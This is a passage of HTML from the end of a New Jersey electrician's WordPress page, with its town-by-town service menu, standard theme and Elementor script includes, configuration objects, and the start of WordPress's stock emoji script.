		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://www.velentoelectricnj.com/budd-lake-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Budd Lake Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://www.velentoelectricnj.com/butler-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Butler Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://www.velentoelectricnj.com/califon-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Califon Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.velentoelectricnj.com/cedar-knolls-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Cedar Knolls Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://www.velentoelectricnj.com/chatham-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Chatham Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.velentoelectricnj.com/chester-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Chester Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="https://www.velentoelectricnj.com/denville-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Denville Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://www.velentoelectricnj.com/dover-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Dover Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5955"><a href="https://www.velentoelectricnj.com/east-hanover-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">East Hanover Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://www.velentoelectricnj.com/fairfield-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Fairfield Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://www.velentoelectricnj.com/flanders-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Flanders Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.velentoelectricnj.com/florham-park-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Florham Park Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://www.velentoelectricnj.com/green-village-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Green Village Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://www.velentoelectricnj.com/highcrest-lake-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Highcrest Lake Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5917"><a href="https://www.velentoelectricnj.com/kinnelon-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Kinnelon Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://www.velentoelectricnj.com/lake-hiawatha-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Lake Hiawatha Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://www.velentoelectricnj.com/landing-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Landing Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://www.velentoelectricnj.com/ledgewood-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Ledgewood Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5949"><a href="https://www.velentoelectricnj.com/lincoln-park-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Lincoln Park Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://www.velentoelectricnj.com/long-valley-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Long Valley Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://www.velentoelectricnj.com/madison-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Madison Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://www.velentoelectricnj.com/mendham-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Mendham Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5950"><a href="https://www.velentoelectricnj.com/montville-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Montville Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://www.velentoelectricnj.com/morris-plains-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Morris Plains Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://www.velentoelectricnj.com/morristown-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Morristown Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://www.velentoelectricnj.com/mountain-lakes-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Mountain Lakes Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5939"><a href="https://www.velentoelectricnj.com/netcong-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Netcong Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://www.velentoelectricnj.com/parsippany-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Parsippany Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://www.velentoelectricnj.com/pequannock-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Pequannock Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://www.velentoelectricnj.com/pinebrook-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Pinebrook Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5941"><a href="https://www.velentoelectricnj.com/pompton-lakes-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Pompton Lakes Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.velentoelectricnj.com/pompton-plains-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Pompton Plains Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://www.velentoelectricnj.com/randolph-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Randolph Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.velentoelectricnj.com/riverdale-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Riverdale Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://www.velentoelectricnj.com/rockaway-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Rockaway Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.velentoelectricnj.com/stanhope-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Stanhope Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.velentoelectricnj.com/succasunna-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Succasunna Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.velentoelectricnj.com/towaco-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Towaco Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5918"><a href="https://www.velentoelectricnj.com/west-milford-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">West Milford Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://www.velentoelectricnj.com/whippany-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Whippany Electrician Residential Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5876"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Union County</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://www.velentoelectricnj.com/berkeley-heights-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Berkeley Heights Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://www.velentoelectricnj.com/chatham-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Chatham Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5964"><a href="https://www.velentoelectricnj.com/clark-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Clark Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://www.velentoelectricnj.com/new-providence-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">New Providence Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://www.velentoelectricnj.com/summit-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Summit Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://www.velentoelectricnj.com/westfield-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Westfield Electrician Residential Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5877"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Essex County</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://www.velentoelectricnj.com/bloomfield-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Bloomfield Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5976"><a href="https://www.velentoelectricnj.com/cedar-grove-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Cedar Grove Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://www.velentoelectricnj.com/essex-fells-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Essex Fells Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5973"><a href="https://www.velentoelectricnj.com/glen-ridge-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Glen Ridge Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://www.velentoelectricnj.com/livingston-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Livingston Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5974"><a href="https://www.velentoelectricnj.com/maplewood-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Maplewood Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5971"><a href="https://www.velentoelectricnj.com/millburn-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Millburn Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5975"><a href="https://www.velentoelectricnj.com/montclair-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Montclair Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://www.velentoelectricnj.com/roseland-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Roseland Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.velentoelectricnj.com/short-hills-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Short Hills Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979"><a href="https://www.velentoelectricnj.com/south-orange-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">South Orange Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5968"><a href="https://www.velentoelectricnj.com/the-caldwells-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">The Caldwells Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://www.velentoelectricnj.com/upper-montclair-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Upper Montclair Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.velentoelectricnj.com/verona-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Verona Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5972"><a href="https://www.velentoelectricnj.com/west-orange-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">West Orange Electrician Residential Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5878"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Passaic County</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5980"><a href="https://www.velentoelectricnj.com/totowa-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Totowa Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5981"><a href="https://www.velentoelectricnj.com/wayne-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Wayne Electrician Residential Services</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7573"><a href="https://www.velentoelectricnj.com/service-request/" class="elementor-item" tabindex="-1">Service Request</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.velentoelectricnj.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3098"><a href="/contact" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.velentoelectricnj.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/aos.js?ver=2.1.2" id="aos-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/appear.js?ver=2.1.2" id="appear-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/bootstrap.bundle.min.js?ver=2.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/bootstrap-select.min.js?ver=2.1.2" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/isotope.js?ver=2.1.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.bootstrap-touchspin.js?ver=2.1.2" id="bootstrap-touchspin-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.countdown.min.js?ver=2.1.2" id="countdown-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.countTo.js?ver=2.1.2" id="countTo-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.easing.min.js?ver=2.1.2" id="easing-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.enllax.min.js?ver=2.1.2" id="enllax-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.fancybox.js?ver=2.1.2" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.mixitup.min.js?ver=2.1.2" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.paroller.min.js?ver=2.1.2" id="paroller-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/nouislider.js?ver=2.1.2" id="nouislider-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/owl.js?ver=2.1.2" id="owl-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.twentytwenty.js?ver=2.1.2" id="jquery-twentytwenty-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/timePicker.js?ver=2.1.2" id="timePicker-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/wow.js?ver=2.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/owl-vertical.js?ver=2.1.2" id="owl-vertical-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/validation.js?ver=2.1.2" id="validation-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.magnific-popup.min.js?ver=2.1.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/slick.js?ver=2.1.2" id="slick-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/knob.js?ver=2.1.2" id="knob-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/lazyload.js?ver=2.1.2" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/scrollbar.js?ver=2.1.2" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/tilt.jquery.js?ver=2.1.2" id="tilt-jquery-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.bxslider.min.js?ver=2.1.2" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery-ui.js?ver=2.1.2" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/parallax.min.js?ver=2.1.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jquery.tinyscrollbar.js?ver=2.1.2" id="tinyscrollbar-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/jQuery.style.switcher.min.js?ver=2.1.2" id="style-switcher-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/pagenav.js?ver=2.1.2" id="pagenav-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/TweenMax.min.js?ver=2.1.2" id="tweenmax-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/nav-tool.js?ver=2.1.2" id="nav-tool-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/dobpicker.js?ver=2.1.2" id="dobpicker-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/js/custom.js?ver=6.9" id="homlane-main-script-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha-api-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.velentoelectricnj.com\/wp-admin\/admin-ajax.php","nonce":"efef550b3c","urls":{"assets":"https:\/\/www.velentoelectricnj.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.velentoelectricnj.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.velentoelectricnj.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.velentoelectricnj.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.velentoelectricnj.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.velentoelectricnj.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e898828448"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2000,"title":"Roseen%20Joe%20-%20Velento%20Electric","excerpt":"","featuredImage":"https:\/\/www.velentoelectricnj.com\/wp-content\/uploads\/2022\/04\/team-11.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.velentoelectricnj.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const 